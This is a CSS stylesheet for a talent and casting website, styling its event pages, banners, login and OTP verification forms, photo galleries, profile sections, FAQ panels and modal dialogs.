.single_maqs.container .related_ques .related_ques_grid li a{line-height:120%; display:block; color:#333; padding:10px; min-height:60px;}
.single_maqs.container .related_ques .related_ques_grid li a:hover{color:#fc2626; border-color:#fc2626;}
.renew_member_section {border:1px dashed #ddd; padding: 15px 20px;border-radius:8px; font-size: 15px; max-width:900px; margin:0 auto;}
.sidebar_wrapper.maqs_sidebar.col-md-3{padding-top:52px;}

/*------- Event New design stylesheet -------*/
/*body.admin-bar header + .etn-es-events-page-container.event-one{display:none;}
*/
.new-event .well_bx .list_detail li:first-child{margin-bottom:20px;}
#tribe-events-content.new-event{display:block !important;}
#tribe-events-content.new-event.detail_event a.book_btn{color:#fff;}
.new-event h1.tribe-events-single-event-title{border-left:0px solid rgba(0,0,0,0); border-left:0; padding-left:0 !important;}
.new-event .well_bx .list_detail li .title, .new-event .well_bx:before{display:none;}
.new-event .well_bx{padding:30px; margin-top:48px; box-shadow:0 0 0 rgba(0,0,0,0); border:1px solid #ddd; border-radius:15px;}
.new-event .well_bx .list_detail{padding:0 0 20px;}
.new-event .well_bx .list_detail a{border:1px solid #fc2626; color:#fc2626 !important; padding:3px 10px; border-radius:10px; line-height:100%; font-size:13px; display:inline-block;}
.new-event .well_bx .event_sprite{width:26px; height:26px;}
.new-event .well_bx a.book_cont{background:#fc2626; padding:10px; text-align:center; width:100%; display:inline-block; width:100%; border-radius:0; text-decoration:none; color:#fff !important;}
.new-event .well_bx a.book_cont.event_passed{background:#333;}
.new-event .well_bx .event_sprite.event_date{background-position:-52px 0;}
.new-event .well_bx .event_sprite.event_time{background-position:-78px 0;} 
.new-event .well_bx .event_sprite.event_location{background-position:-25px 0;}
.new-event .well_bx .list_detail .detail{color: #545454; font-weight:600; margin-top:6px;}
.new-event .well_bx .view_like .event_view{background:url("../images/eye_view.png"); background-size:cover; width:22px; height:22px;}
.new-event .well_bx .view_like li{width:100% !important;}
.new-event .event_tags h2, .new-event .event_content h2{margin-top:25px; padding-left:0 !important; border-left:0px !important; color:#ff2121; margin-bottom:8px !important;}
.new-event .custom-event-tags li{list-style:none; display:inline-block; width:auto;padding-right:8px;}
.new-event .custom-event-tags li a{background:#f4f4f4; color:#414141; border-radius:3px; padding:5px 10px; line-height:100%;}
.new-event .organizer_bx{background:#f8f8f8; padding:30px; border-radius:15px;}
.new-event .organizer_bx h2{color:#fc2626; font-size:22px; font-weight:600; margin-bottom:10px;}
.new-event .organizer_bx p{color:#000; line-height:130%;}
.new-event .organizer_bx ul{margin:10px 0 0; padding:0;}
.new-event .organizer_bx ul li{list-style:none;}
.new-event .organizer_bx ul li i{color:#fc2626;}
@media(min-width:480px){
.banner{background-color: #000; background-image:url("../images/dazzlerr-connecting-talent.jpg")}
.banner.promote_event{background-image:url("../images/promote_your_event_desktop.jpg");background-position:0 0!important}
.banner.updated_profile{background-image:url("../images/update_profile_desktop.jpg");background-position:0 0!important}
.banner.holi_post{background-image:url("../images/ad_2c.jpg");background-position:0 0!important}
}
@media(min-width:480px) and (max-width:1000px){
.banner.diwali_bg{background-position:100% 0!important}
}
.gm-style .gm-style-iw-c h6{font-size:14px;line-height:21px}
.banner{background-position:top center;background-repeat:no-repeat;background-size:cover;min-height:100vh;width:100%;margin-top:0}
.banner h1{color:#fff;font-family:proxima_nova_rgregular;font-size:34px;font-weight:600;margin-top:10px;display:inline-block;position:relative;padding-bottom:10px;margin-bottom:15px}
.banner h1:after{content:"";height:2px;width:120px;background:#fc2626;position:absolute;left:0;bottom:0}
.banner p{font-size:16px;color:#fff;font-weight:300}
.banner p span{font-size:18px;font-weight:600;color:#fff}
.banner p a{color:#fff;text-decoration:none}
.banner p a:hover{text-decoration:underline}
.banner_text img{margin:30px 0 0}
.likes{margin-bottom:16px;margin-top:2px}
section.meet_dazzlerr{background-image:url("../images/divider.png");background-position:center center;background-repeat:no-repeat;padding:120px 0}
section.meet_dazzlerr .content{text-align:left}
section.meet_dazzlerr .content h2{font-size:46px;color:#292929;font-family:proxima_novalight;letter-spacing:-1px;line-height:52px}
section.meet_dazzlerr .content ul{padding-left:0;margin-top:50px}
section.meet_dazzlerr .content ul li{display:inline-block;margin-bottom:40px}
section.meet_dazzlerr .content ul li h3{display:block;font-size:16px;font-weight:700;text-transform:uppercase;color:#292929;font-family:Raleway,sans-serif;letter-spacing:1px;margin:0}
section.meet_dazzlerr .content ul li p{color:#515151;font-size:15px;line-height:24px;margin:19px 0 0;font-family:"Open Sans",sans-serif}
section.meet_dazzlerr .bg{text-align:center;padding-top:35px}
.widget.widget_text.adds_widget{margin:0;float:left;width:100%}
.widget.widget_text.adds_widget .facebook_like{margin-bottom:20px}
.tribe-events-single .sidebar_widget .widget.widget_text.adds_widget .textwidget p br{display:none}
.contact_detail .name+p{font-weight:600;font-size:18px}
.contact_detail br{display:none;}
.contact_detail ul li.person_name a{color:#fc2626; font-size:15px; margin-bottom: 10px; display: inline-block;}
#influencerjob .form-group label input{margin:0; top:6px;}
#influencerjob .form-group .radio-inline, #influencerjob .form-group label.checkbox-inline{margin-left:0 !important; margin-right:10px; min-width:130px}
.page-template-membership-checkout .modal-content{padding:20px;}
.page-template-membership-checkout .how-it-works.terms h1{margin-top:5px;}
.page-template-membership-checkout .how-it-works.terms p{font-size:15px;}
.page-template-membership-checkout .modal-content button.close{font-size:16px !important; height:30px !important; width:30px !important; line-height:100% !important;}
.audio_new .mob_profile_popup{padding:0 !important;}
tbody#audio_body tr td:last-child{width:145px; text-align:right;}
tbody#audio_body tr td:last-child a{margin-right:0 !important;}
@media(min-width:768px){
section.download_app{background-image:url("https://www.dazzlerr.com/wp-content/uploads/2025/04/Dazzlerr-DownloadApp.webp")}
.elite_section:before{background:url("https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/Dazzlerr-EliteClub.png");position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-position:center center;background-repeat:no-repeat;background-size:cover;z-index:1}
.recent_blog .blog_container:before{content:"";background:url("../images/icon_top_blog.jpg");position:absolute;left:-38px;top:-30px;height:145px;width:100px}
.recent_blog .blog_container:after{content:"";background:url("../images/icon_bottom_blog.jpg");position:absolute;right:-38px;bottom:-30px;height:145px;width:124px}
.casting a.back_page.m_0{position:absolute}
}
section.download_app{background-position:top center;background-repeat:no-repeat;background-size:cover;width:100%;padding:200px 0}
.app_text{position:relative}
.app_text h2{font-size:48px;color:#fff;font-family:proxima_novalight;letter-spacing:-1px;font-weight: 700;}
.app_text p{font-size:23px;color:#fff;line-height:32px;font-weight:300}
.app_text a{margin-top:70px;display:block}
section.elite_section{padding:120px 0;background-color:#1b1c2e}
.main_footer .download-app,.main_footer h4{margin-bottom:5px;font-weight:500}
.categories h2,.how_works h2,.insta_sec h2,.recent_blog h2{color:#292929;font-size:30px;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;text-align:center;position:relative}
.insta_sec h2{text-transform:none;margin-bottom:50px}
.insta_sec h2 span{color:#fc2626}
.categories h2:after,.elite_section h2:after,.how_works h2:after,.insta_sec h2:after,.recent_blog h2:after{position:absolute;width:62px;height:2px;background-color:#ef595a;left:50%;content:"";margin-left:-31px;top:55px;top:calc(100% + 20px)}
.elite_section p,.how_works p,.recent_blog p{color:#7e7e7e;font-size:16px;line-height:25px;margin-top:40px;text-align:center}
.elite_section .left{float:left;margin-right:7.5%;margin-top:185px;text-align:right;width:42.5%}
.elite_section .left .flist h3{margin:5px 0 30px}
.margin_top7{float:left;margin-top:104px;width:100%}
.animate.fadeInLeft,.trigger.fadeInLeft{animation-name:fadeInLeft}
.elite_section h3{margin-bottom:5px;color:#fff;display:block;font-family:Raleway,sans-serif;font-size:16px;font-weight:700;letter-spacing:1px;text-transform:uppercase}
.elite_section .right{float:left;margin-left:7.5%;margin-top:250px;text-align:left;width:42.5%}
.elite_section .right .flist h3{margin:5px 0 30px}
.margin_top5{float:left;margin-top:145px;width:100%}
section.how_works{padding:120px 0;background-color:#fff}
.works_container{margin:120px 0 40px}
.step_image_box{position:relative}
.arrow1{left:46px;position:absolute;top:-37px}
.arrow2{left:46px;position:absolute;bottom:-31px}
.arrow3{top:-37px;right:46px;position:absolute}
.steps_content{padding:70px 0 0}
.steps_content h3{font-size:20px;color:#292929;font-weight:600;margin:0}
.steps_content p{color:#515151;font-size:15px;font-weight:400;line-height:20px;margin-top:10px;font-family:"Open Sans",sans-serif}
section.recent_blog{padding:120px 0}
.blog_container{margin:80px 0 40px}
.news-style-one{margin-bottom:60px;position:relative}
.news-style-one .inner-box{display:block;position:relative}
.news-style-one .inner-box .image-box img{display:block;transition:all .6s;width:100%}
.news-style-one .lower-content{padding:10px 0 0;position:relative}
.inner-box .image-box{transition:all .6s;position:relative;overflow:hidden;background:#000}
.inner-box .image-box a:hover .img_class{opacity:.7}
.inner-box .image-box a:after{background:#f06162;border-radius:100%;color:#fff;content:"";font-family:FontAwesome;font-size:20px;height:60px;left:50%;line-height:60px;margin:-30px 0 0 -30px;position:absolute;text-align:center;top:50%;opacity:0;transform:scale(0,0);transition:all .3s;width:60px}
.news-style-one .inner-box .image-box:hover:before{opacity:1}
.news-style-one .inner-box .image-box:hover a:after{opacity:1;transform:scale(1,1)}
.inner-box .image-box .img_class:hover{opacity:1}
.inner-box{transition:all 1.5s ease 0s}
.news-style-one .lower-content .post-meta{color:#a4a4a4;font-size:12px;line-height:24px;margin-bottom:0}
.news-style-one .lower-content h3 a{color:#292929;display:inline-block;font-family:Raleway,sans-serif;font-size:18px;font-weight:600;line-height:150%;margin-bottom:12px;transition:all .5s ease 0s;width:100%;margin-top:10px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.news-style-one .inner-box .lower-content h3 a:hover{color:#ef595a;text-decoration:none}
.news-style-one .lower-content .text{line-height:24px;margin-top:10px;color:#515151;font-size:15px;line-height:24px}
.recent_blog a.blog_btn{background-color:#fc4646;border:2px solid #fc4646;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;line-height:28px;padding:14px 40px;position:relative;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s}
.recent_blog a.blog_btn:focus,.recent_blog a.blog_btn:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#fc2626;text-decoration:none;border-radius:50px}
section.submit_profile{background-image:url("../images/submit_profile_bg.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;width:100%;padding:200px 0}
.submit_profile h2{font-size:52px;font-family:proxima_novalight;color:#fff}
.submit_profile p{font-size:18px;color:#fff;font-weight:300;margin-bottom:50px}
.submit_profile a{border-radius:3px;color:#fc2626;font-family:Raleway,sans-serif;font-size:16px;font-weight:600;letter-spacing:1px;line-height:28px;padding:14px 60px;position:relative;text-align:center;text-transform:uppercase;background-color:#fff;transition:all 1.5s ease 0s}
.submit_profile a:focus,.submit_profile a:hover{text-decoration:none;border-radius:50px}
ul.bottom_social_media{list-style:none;margin:6px 0;text-align:left}
ul.bottom_social_media li{display:inline-block;padding:3px 2px}
ul.bottom_social_media li a{background-color:#ef595a;border-radius:100%;color:#fff;display:inline-block;font-size:16px;height:36px;line-height:32px;outline:medium none;text-decoration:none;width:36px;text-align:center;border:2px solid #ef595a;transition:all 1.5s ease 0s}
.column_left{padding-top:100px}
.column_left p{color:#7e7e7e;font-size:13px;font-weight:300;margin-top:30px;text-align:left}
.column_middle h3,.column_right h3{color:#292929;font-size:19px;font-family:Raleway,sans-serif;font-weight:600;text-transform:uppercase}
.column_middle ul{list-style:none;margin-top:20px}
.column_middle ul li{width:100%}
.column_middle ul li a{color:#515151;display:block;font-size:14px;font-weight:400;padding:5px 0;text-decoration:none;text-transform:uppercase}
.column_middle ul li a:hover{color:#fc2626}
.column_right form{margin-top:20px}
button.submit{background-color:#fc2626;border:2px solid #fc2626;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;line-height:28px;padding:5px 20px;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:30px}
button.submit:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:50px;color:#fc2626;text-decoration:none}
.bottom_footer{background-color:#1f1f1f}
.bottom_footer p{color:silver;font-size:13px;font-weight:13px;text-align:center;line-height:70px;margin:0}
.bottom_footer .pull-right a{color:#fc4646}
input[type=email]:focus,input[type=password]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#66afe9!important}
.post_button_wrapper .readmore{margin-left:0!important}
.ssba{position:relative}
.ssba.ssba-wrap{float:left;top:89px}
.post_content_wrapper .single .ssba{bottom:-5px;position:relative}
#page_content_wrapper p.comment-notes{font-size:15px;color:#999;font-weight:400;padding:8px 0 0;margin:0 0 0}
.event_jobs{display:none; overflow:hidden; width:100%; background:#191a2a; position:relative;}
.event_jobs:after{content:""; background:#fc2626; position:absolute; left:0; top:0; width:50%; z-index:1; height:100%;}
.event_jobs .container{display:flex;}
.event_jobs .container .left-jobs{background:#fc2626; position:relative;}
.event_jobs .container .right-events{}
.event_jobs .container .left-jobs, .event_jobs .container .right-events{width:50%;padding:60px 30px; position:relative; z-index:10;}
.event_jobs .title_sec h2{color:#fff; width:auto; display:inline-block; float:left;}
.event_jobs .title_sec a{color:#fff; float:right; text-decoration:underline;}
.event_jobs .title_sec{display:inline-block; width:100%;}
.event_jobs .jobs_list{clear:both;}
.event_jobs .jobs_list#Casting-Calls{padding-top:0;}
.event_jobs .jobs_list#Casting-Calls .media:first-child{border-top:0px solid rgba(0,0,0,0);}
.event_jobs .jobs_list#Casting-Calls .media:hover{background:rgba(0,0,0,0);}
.event_jobs .jobs_list#Casting-Calls .media{padding:25px 0px;}
.event_jobs .jobs_list#Casting-Calls .media .media-body *{color:#fff;}
.right-events .item img{border:1px solid #fff; }
.right-events .item h3{color:#fff; text-transform:uppercase; line-height:150%; margin-top:20px; font-size:24px;}
.right-events .carousel-indicators{position:relative; bottom:0; margin-top:20px;}
.event_jobs .container .left-jobs .jobs_list{max-height:450px; overflow:auto;}
#page_content_wrapper p.comment-form-comment label{display:inline-block; width:100%}
#page_content_wrapper p.comment-form-comment textarea{border:1px solid #ddd; display:inline-block; width:100%}
#page_content_wrapper p.comment-form-author{width:49%; float:left}
#page_content_wrapper p.comment-form-email{width:49%; float:right}
#page_content_wrapper p.comment-form-url{width:100%; float:left}
#page_content_wrapper p.comment-form-url input, #page_content_wrapper p.comment-form-author input, #page_content_wrapper p.comment-form-email input{width:100%;}
#page_content_wrapper p.comment-form-cookies-consent{clear:both;}
#page_content_wrapper p.comment-form-cookies-consent input{margin-right:10px;}
.ssba_sharecount{top:5px!important}
.column_middle h3{margin-left:0}
.widget.widget_text{list-style-type:none}
.post_button_wrapper .readmore{border:2px solid #3a3939;padding:10px 30px;position:relative;transition:all .5s ease 0s;margin-left:405px}
.post_button_wrapper a:before{background:#fff none repeat scroll 0 0;bottom:-2px;content:"";height:3px;left:0;position:absolute;transition:all .6s ease 0s;width:30px}
.post_button_wrapper a:after{background:#fff none repeat scroll 0 0;content:"";height:3px;position:absolute;right:0;top:-2px;transition:all .6s ease 0s;width:30px}
.post_button_wrapper a:hover{border-color:#fc2626;color:#fc2626!important}
.post_button_wrapper a:hover::after,.post_button_wrapper a:hover::before{width:0}
#page_content_wrapper .inner .sidebar_wrapper a:active,#page_content_wrapper .inner .sidebar_wrapper a:hover,.page_content_wrapper .inner .sidebar_wrapper a:active,.page_content_wrapper .inner .sidebar_wrapper a:hover{color:#fc2626!important}
.post_related_custom_title{margin-top:70px; clear:both;}
.detail_event .post_related_custom_title{display:inline-block; width:100%; margin-top:40px;}
.post_related_custom_title h2.widgettitle{position:relative; text-align:center; margin-bottom:20px; font-size:25px; font-weight:600;}
.post_related_custom_title h2.widgettitle:before{z-index:0; content:""; height:1px; width:100%; left:0; top:50%; background:#ddd; position:absolute; }
.post_related_custom_title h2.widgettitle span{background:#fff; padding:0 10px; position:relative; z-index:2;}
.post_related .blog_grid_content{min-height:54px;}
.post_related_custom_title h2.widgettitle span:after{content:" ❤"; color:#fc2626;}
.post_related{width:100%;display:flex;flex-wrap:wrap}
li#search-2{display:block}
li#custom_recent_posts-2{margin-top:40px!important}
section.faq  .panel-group{position:relative;width:100%;}
.faq .panel-default .panel-heading{background:none;position:relative;padding:0;}
.faq .panel-default .panel-body{padding:15px 0;font-size:15px;line-height:24px;}
.faq .panel-default .panel-heading h4{font-size:17px;font-weight:600;color:#292929;}
.faq .panel-default .panel-heading h4 a{display:inline-block;width:100%;padding:20px 20px 20px 0;}
.faq .panel-default .panel-heading h4 a:hover,.faq .panel-default .panel-heading h4 a:focus{text-decoration:none;color:#ef595a;}
.faq .panel-default .panel-heading h4 a:after{background: rgba(0, 0, 0, 0) url("../images/circle-minus.png") no-repeat scroll center center / 20px auto;content: "";display: inline-block;height: 20px;position: absolute;right: 0;width: 20px;top:32%;cursor:pointer;}
.faq .panel-default .panel-heading.ui-accordion-header-active h4 a.collapsed:after{background: rgba(0, 0, 0, 0) url("../images/circle-plus.png")  no-repeat scroll center center / 20px auto;}
.faq .panel-default {border-width: 0px 0px 1px 0px;box-shadow: none;border-radius: 0px;}
.sidebar_content.page_conten h1 {border-left: 3px solid #fc2626;font-family: "Raleway",sans-serif;font-size: 24px;font-weight: 600;margin-bottom: 40px;text-transform: uppercase;padding-left: 10px;}
.page-template-faq h2{margin-bottom:40px;}
.sidebar .Social_Profiles_Posts h2{text-align:left; font-weight:600; font-size:13px;}
.page_content_use h1{border-left: 3px solid #fc2626;font-family: "Raleway",sans-serif;font-size: 24px;font-weight: 600;margin-bottom: 40px;padding-left: 10px;text-transform: uppercase;}
.page_content_use p{font-size:15px; line-height:24px; text-align:justify; color:#515151;}
.mobile_menu_wrapper .page_content_wrapper .sidebar .content .sidebar_widget .Social_Profiles_Posts .social_wrapper ul{text-align:left;padding-top:5px;}
.mobile_menu_wrapper .page_content_wrapper .sidebar .content .sidebar_widget .Social_Profiles_Posts .social_wrapper ul li:first-child{padding-left:0;}
.ans{display:none;} 
.ans.Show{display:block;}
.detail_event #tribe-events-footer{margin-top:40px; display:inline-block; width:100% !important;}
.m_b40{margin-bottom:40px !important;}
.event_image{gap:20px;}
.event_image .vc_col-sm-3{width:25%;}
/*----------- CSS of Verify page start here --------*/
.alert_otp_bx{padding:20px 30px 0;}
.alert_otp_bx h4.otp_heading{font-weight:600; font-size:17px; color:#636e7b;}
.alert_otp_bx p{margin-bottom:10px;}
.alert_otp_bx input[type="text"]{width:100%;}
.alert_otp_bx .btm_txt{margin-bottom:0 !important; margin-top:20px; border-top:1px dashed #dadada; padding-top:20px; font-size:13px;}
.mt_20{margin-top:20px;}
.alert_otp_bx input.resendbtn[type="button"]:disabled{opacity:0.4; background:#333 !important; border:0px solid #333 !important;}
/*----------- CSS of Verify page End here --------*/
/*----------- Css Of Login page start here ---------*/
.signinpanel{margin:80px auto;width:100%;max-width:1320px;padding: 0 30px;}
.signinpanel .logopanel{float:none;width:auto;padding:0;background:0 0}
.signinpanel .signin-info ul{list-style:none;padding:0;margin:20px 0}
.signinpanel .form-control{display:block;margin-top:15px;border-radius:6px;font-size: 16px;border-color:#ccc;box-shadow:0 0 0 transparent}
.signinpanel .btn {margin-top: 15px;}
.signinpanel .btn.btn-danger{background:rgb(238 44 46)!important;line-height:100%;padding: 10px 20px !important;border-color:rgb(238 44 46)!important;width:fit-content;margin:15px 0 10px;text-transform: capitalize;font-size: 16px;}
.casting{background:#fff;border:1px solid #ccc;-moz-box-shadow:0 3px 0 rgba(12,12,12,.03);-webkit-box-shadow:0 3px 0 rgba(12,12,12,.03);box-shadow:0 3px 0 rgba(12,12,12,.03);-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:20px}
.casting > .row {margin-left: 0;margin-right: 0;}
.well.m_t20{padding: 20px;}
.casting button[type="submit"],.casting input[type="submit"],.well.m_t20 input[type="submit"],.well.m_t20 button[type="submit"]{background:#d23c3d!important;border:0!important;box-shadow:none;text-transform:capitalize;padding:10px 15px!important;border-radius:2px;line-height:100%;color:#fff;transition: 0.5s background ease;}
.casting button[type="submit"]:hover,.casting input[type="submit"]:hover,.well.m_t20 input[type="submit"]:hover,.well.m_t20 button[type="submit"]:hover{background: #000!important;}
.signuppanel{background:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:30px}
.signinpanel small{color:#a8a8a8}
/* .signinpanel h3{font-size:17px;color:#636e7b;font-weight:600} */
/* .signinpanel form a{color:#666} */
.mb20{margin-bottom: 20px;}
.signinpanel .login-left-side img {border-radius: 15px;}
.signinpanel, .signinpanel h5, .signinpanel h4{color:#636e7b; font-size:14px;}
.choose_account{text-align:center;}
.choose_account h2{font-size:22px;}
.choose_account li{display:inline; position:relative}
.choose_account li:after{content:""; position:absolute; height:100%; border-right:1px solid #dadada; right:0; top:0;}
.choose_account li:before{content:"Or"; position:absolute; height:30px; border-right:1px solid #dadada; right:-15px; top:50%; width:30px; border-radius:30px; background:#fff; margin-top:-15px; z-index:1; line-height:30px; text-align:center;}
.choose_account li:last-child:before, .choose_account li:last-child:after{display:none;}
.icon_hire{width:135px; height:123px; display:inline-block; background:url("../images/work.png") no-repeat; background-position:center;}
.icon_work{width:135px; height:123px; display:inline-block; background:url("../images/hire.png") no-repeat; background-position:center;}
.icon_hire.add_job{width:135px; height:123px; display:inline-block; background:url("../images/audition.png") no-repeat; background-position:center;}
.icon_work.add_job{width:135px; height:123px; display:inline-block; background:url("../images/social_icon.png") no-repeat; background-position:center;}
.icon-influencer{width:135px; height:123px; display:inline-block; background:url("../images/influncer.png") no-repeat; background-position:center;}
.type_4 img{max-width:75px;}
.choose_account.type_4{margin-top:40px; margin-bottom:40px;}
.choose_account.type_4 li:before{display:none;}
.choose_account.type_4 a{color:#3a3a3a; display:inline-block; font-size:15px;}
.choose_account.type_4 a:hover{color:rgb(252,38,38)}
.verifybtn{height: 41px;}
input.verifybtn[type="submit"]{border-radius:3px !important;}
input.verifybtn[type="submit"]:hover{border-radius:0; background:#FC2626 !important; border-color:#FC2626 !important; color:#fff !important}
input.showradio[type=button],input.showradio[type=button]:focus,input.showradio[type=button]:hover{background:#dadada!important;border-color:#dadada!important;color:#3a3a3a!important;letter-spacing:0;font-weight:500!important;border-radius:2px!important;line-height:100%;margin:10px 0 0!important;padding:5px 13px!important;text-transform:none}
input.resendbtn[type=button],input.resendbtn[type=button]:focus,input.resendbtn[type=button]:hover{background:#008cd1!important;border-color:#008cd1!important;font-weight:300!important;letter-spacing:0!important;line-height:100%!important;border-radius:2px!important;margin:10px 0 0!important;color:#fff!important;padding:5px 18px!important;text-transform:none!important}
.upload_youtube_video_website h2.sub-heading{border-bottom:1px solid #ddd; margin-bottom:30px; padding-bottom:20px; font-size:21px; font-weight:600; padding-top:40px;}
.step-to-step-layout{clear:both; padding:0; margin:0 0 30px;}
.step-to-step-layout li{padding-left:85px; position:relative; list-style:none; padding-bottom:34px; font-size:16px;}
.step-to-step-layout li:before{content:""; height:21px; width:21px; border-radius:30px; background:#d23c3d; border:1px solid #d23c3d; box-shadow:inset 0 0px 0px 3px #fff; position:absolute; left:0; top:3px; display:inline-block;}
.step-to-step-layout li:after{content:""; height:100%; border-left:1px dashed #d23c3d; position:absolute; left:10px; top:3px;}
.step-to-step-layout li .step_heading{font-size:15px; color:#d23c3d; position:absolute; left:25px; top:1px;}
.step-to-step-layout li img{margin:8px 0;}
.step-to-step-layout li:last-child:after{display:none;}
.gallery a img.boxload {width: auto;}
input.resendbtn[type="button"]:disabled{opacity:0.4;}
#questionform #answer + .verifybtn{margin: 10px 0 0;}
#questionform #answer + .verifybtn + .showradio{margin:0 !important; padding:12px 23px !important;}
.gallery-view, .lightbox, .gallery{margin:10px -10px; display:inline-block; min-width:calc(100% + 20px);}
.lightbox .box_size, .lightbox a, .gallery .box_size, .gallery a{padding:5px; margin:10px; width:23%; width:calc(33.33333% - 20px); border:1px solid #dadada; float:left; border-radius:3px; box-sizing:border-box; position:relative;}
.masonry .gallery a{width:23%; width:calc(25% - 20px);}
.featured_user .gallery a{width:23%; width:calc(25% - 20px);}
.gallery .box_size a{width:100%;}
.gallery-view a{padding:5px; margin:10px; width:23%; width:calc(25% - 20px); border:1px solid #dadada; float:left; border-radius:3px; box-sizing:border-box; position:relative;}
.gallery-view a img, .gallery a img{width:100%; float:left;}
.gallery a img.boxload{float:none;}
.gallery .text-center{clear:both;}
.lightbox .box_size a{width:100%; border:0px solid rgba(0,0,0,0); margin:0; padding:0;}
.lightbox .box_size button{background: #f00;  border: 0 solid rgba(0, 0, 0, 0); color:#fff; height:30px; padding:0; position:absolute; right:5px; text-align:center; width:30px;}
#videos .lightbox_video .box_size a:before, .lightbox a:before{content:""; height:0%; width:0%; opacity:0; background:rgba(0,0,0,0.6); position:absolute; left:50%; top:50%; transition:all 0.6s; transform:translate(-50%, -50%);}
.lightbox a:hover:before{height: calc(100% - 8px); opacity: 1; width: calc(100% - 10px);}
#videos .lightbox_video .box_size a:hover:before{height:100%; opacity: 1; width:100%;}
#videos .lightbox_video .box_size a:after, .lightbox a:after{border:1px solid #fff; border-radius:100%; color:#fff; content:"" !important; font-family:"FontAwesome"; font-size:2px; height:50px !important; left:50% !important; line-height:46px; opacity:0; position:absolute; text-align:center; top:50% !important; transform:translate(-50%, -50%); width:50px !important;}
.lightbox a:hover:after{opacity:1; font-size:18px; }
#videos .lightbox_video .box_size a:hover:after{font-size:21px; line-height:46px; opacity:1}
.lightbox .box_size a:hover:before{width:100%; height:100%;}
.lightbox a img{width:100%; float:left}
input.resendbtn[type="button"]{margin-right:5px !important;}
.upload_image{background:rgba(0,0,0,0.02); border:1px dashed #dadada; padding:18px; width:100%; margin-top:10px;}
.likes, .follower{display:inline-block; text-align:center; padding:0 5px}
.follower a.follow{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#008CD1;  padding:3px 21px;}
.follower a.followed{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#fff; background:#008CD1;  padding:3px 21px;}
.follower a.report{border: 1px solid #008CD1;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#008CD1;  padding:3px 21px;}
.likes span, .follower span{color: #8a8a8a;  display: block;  font-size: 12px;  font-weight: 300;}
#portfolio .lightbox .box_size a:before{width:100% !important; height:100% !important; top:0 !important; left:0 !important; transform:translate(0px, 0px) !important;} 
.new_tabs .lightbox{margin-top:0;}
.new_tabs #videos .lightbox_video .box_size{width:50%;}
.new_tabs .lightbox .box_size{width:calc(50% - 20px)}
.likes a.like{border: 1px solid #FC2626;  border-radius:2px;  float: left;  font-size: 16px;  font-weight:600;  color:#FC2626;  padding:3px 21px;}
.profile_bann div.right_bx .likes a.shortlist{min-width:90px;}
.mob_btn #mob_shortlistdiv a:before, .likes a.shortlist:before{content:"\f00c"; font-family:FontAwesome; margin-right:3px;}
.gen_info h3{font-weight:600; font-size:14px; text-transform:uppercase;}
.gen_info{padding-top:10px;}
h4.subtitle{color: #fc2626;  font-size: 19px;  font-weight: 600;  letter-spacing: 0.6px; margin-top:18px;}
.profile_social_info{margin:0; padding:7px 0; }
.profile_social_info li{display:inline-block; padding:5px}
.profile_social_info li a{margin-right:15px; text-transform:uppercase;}
.btn-default:hover{color:#fc2626;}
.profile_social_info li a span, .profile_social_info li a i{color: #3a3a3a; font-size: 18px;}
.text-count{color: #a8a8a8;  font-size: 14px;  text-align: right; font-weight:300}
.text-count span{font-weight:600}
.modal-footer.text-center{text-align:center;}
.modal-dialog button.close {background: #fc2626;  color: #fff;  font-size: 16px;  opacity: 1;  position: relative;  z-index: 100;}
.modal.sure .modal-dialog{left: 50%;  margin: 0;  top: 50%; transform: translate(-50%, -50%);}
.modal.sure .modal-dialog.modal-sm{min-width: 400px;}
.modal.sure .modal-body{font-weight:600;}
.profile_pic{position:relative;}
.profile_pic:after{background: rgba(0, 0, 0, 0); border: 1px solid #fff;  border-radius: 3px;  color: #fff;  content: "Change Profile Picture";  display: table-column-group; font-size:14px;  left: 50%;  padding: 5px 10px;  position: absolute;  text-align: center;  top: 50%;  transform: translate(-50%, -50%);  vertical-align: middle; z-index:2; opacity:1}
.profile_pic:before{background: rgba(0, 0, 0, 0.6); left:5px; top:5px; height:calc(100% - 10px); width:calc(100% - 10px);position:absolute; content:""; z-index:1; opacity:1; transition:all 0.6s;}  
.profile_pic:hover:after, .profile_pic:hover:before, .editable.profile_pic:before, .editable.profile_pic:after{opacity:1}
.profile_pic input{position:absolute; left:0; top:0; height:100%; width:100%; z-index:3; opacity:0; cursor:pointer;}
.set_user{color:#6A6A6A}
.set_user .set_now{color:#f00;}
.add_new_images{color:#FC2626;}
.add_new_images i{margin-right:5px;}
.add_new_images.close_tog{float:right; font-size:0}
.add_new_images.close_tog:before{background: #fc2626;border-radius: 0; color: #fff;content: "";font-family: FontAwesome;font-size: 20px;height: 35px;position: absolute;right: 0;text-align: center; width: 35px; z-index: 1;}
.modal-body .form-inline .form-group{display: inline-block;  margin-bottom: 0;  vertical-align: middle;  width: calc(100% - 80px);}
.modal-body .form-inline .form-group .form-control{width:100%;}
#set_usermy .modal-header{border-bottom:0px solid rgba(0,0,0,0); padding-bottom:0;}
#set_usermy .btn-default{background-color: #fc2626;  border-color: #fc2626;}
#set_usermy .btn.btn-success{font-size: 26px; padding: 2px 0;}
#set_usermy .btn{border-radius: 0;  color: #fff;  padding: 11px 0;  text-align: center;  width: 77px;}
#set_usermy .modal-dialog button.close, #set_usermy .modal-dialog button.close span{background: rgba(0, 0, 0, 0); color: #f00; font-size: 32px; right: -40px; text-indent: 22px; top: -50px;}
